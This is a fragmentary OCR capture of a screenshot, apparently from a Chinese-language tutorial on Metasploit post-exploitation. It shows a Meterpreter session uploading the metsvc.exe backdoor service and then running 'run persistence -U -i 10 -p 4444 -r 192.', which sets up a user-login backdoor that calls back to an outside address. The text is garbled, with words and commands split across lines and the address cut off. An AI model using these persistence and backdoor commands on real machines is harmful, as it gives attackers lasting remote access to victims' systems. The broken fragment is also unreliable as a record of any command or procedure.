
[
*]  >> Uploading metsvc.exe...

[*
] Starting the service...

  Cannot open service manager (0x00000005)
terpreter 会话，重新执行 run metsvc -A即可。
服务
meterpreter > run metsvc -
r
ersistence
meterpreter > run persistence -U -
i
10
 -
p
4444
 -
r
192.